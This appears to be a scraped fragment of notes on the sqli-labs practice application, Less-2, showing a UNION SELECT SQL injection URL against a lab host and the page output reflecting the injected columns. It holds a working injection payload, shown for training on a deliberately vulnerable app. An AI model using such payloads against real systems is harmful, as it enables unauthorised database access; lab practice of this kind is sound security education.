 Less-2 **Error Based- Intiger**
192.168.75.140/sqli-labs/Less-2/?id=-1 union select 1,2,3
导入书签... 火狐官方站点 新手上路 常用网址 京东商城
Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIES-2